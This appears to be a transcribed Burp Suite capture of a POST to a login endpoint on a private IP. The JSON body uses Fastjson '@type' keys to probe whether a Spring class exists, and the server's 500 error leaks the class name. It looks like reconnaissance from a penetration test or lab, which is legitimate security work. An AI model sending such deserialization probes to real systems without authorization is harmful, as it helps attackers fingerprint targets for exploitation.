 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 155
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 {
16 "x":{
17 "@type":"java.lang.Character"{
18 "@type":"java.lang.Class",
19 "val":"org.springframework.web.bind.annotation.RequestMapping"
20 }
21 }
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Mon, 06 Jan 2025 07:41:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 212
7
8 {
"timestamp":"2025-01-06T07:41:06.806+0000",
"status":500,
"error":"Internal Server Error",
"message":"can not cast to char, value : interface org.springframework.web.bind.annotation.RequestMapping",
"path":"/login"
}